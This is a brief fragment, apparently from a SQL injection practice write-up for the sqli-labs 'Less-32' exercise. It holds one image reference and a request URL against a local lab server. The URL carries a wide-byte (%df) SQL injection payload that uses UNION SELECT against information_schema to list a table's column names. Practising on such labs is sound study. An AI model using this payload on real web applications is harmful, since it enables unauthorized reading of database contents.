 http://127.0.0.1/sql/Less-32/?id=-1%df’ union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=(select database()) and table_name=(select table_name from information_schema.tables where table_schema=(select database()) limit 3,1)),3–+